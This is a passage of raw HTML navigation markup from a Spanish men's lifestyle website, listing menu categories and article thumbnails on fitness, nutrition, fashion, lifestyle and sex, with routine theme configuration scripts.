                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
